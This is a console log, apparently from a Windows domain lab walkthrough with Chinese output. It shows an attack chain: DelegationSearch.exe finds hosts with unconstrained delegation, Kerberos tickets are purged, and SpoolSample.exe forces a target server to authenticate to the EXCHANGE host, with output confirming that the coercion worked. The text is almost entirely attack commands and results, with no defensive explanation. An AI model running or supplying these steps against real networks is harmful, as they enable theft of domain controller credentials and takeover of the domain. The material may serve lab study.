 C:\>DelegationSearch.exe
开启了非约束委派的主机：MAIN
开启了非约束委派的主机：EXCHANGE
C:\>klist purge
当前登录 ID 是 0:0x2bfe29
删除所有票证:
已清除票证!
C:\>SpoolSample.exe 192.168.111.148 exchange
[+] Converted DLL to shellcode
[+] Executing RDI
[+] Calling exported function
TargetServer: \\192.168.111.148, CaptureServer: \\exchange
Target server attempted authentication and got an access denied.  If coercing authentication to an NTLM challenge-respon
se capture tool(e.g. responder/inveigh/MSF SMB capture), this is expected and indicates the coerced authentication worke
d.